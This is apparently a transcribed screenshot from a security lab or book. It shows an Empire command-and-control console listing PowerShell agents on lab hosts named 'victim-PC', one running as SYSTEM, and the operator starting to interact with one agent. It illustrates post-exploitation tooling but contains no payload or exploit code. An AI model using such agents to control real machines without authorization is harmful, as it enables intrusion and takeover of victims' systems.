 (Empire) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Pro
cess PID Delay Last Seen
---- -- ----------- ------------ -------- ---
---- --- ----- ---------
victim1 ps 192.168.1.114 VICTIM-PC victim-PC\victim pow
ershell 1072 5/0.0 2018-07-22 01:11:00
victim1P ps 192.168.1.114 VICTIM-PC *victim-PC\victim pow
ershell 2328 5/0.0 2018-07-22 01:10:59
9K47HAVG ps 192.168.1.178 WIN-4OVHPVAKU75 *WORKGROUP\SYSTEM pow
ershell 2780 5/0.0 2018-07-22 01:10:57
(Empire: agents) > interact 9K47HAVG
(Empire: 9K47HAVG) >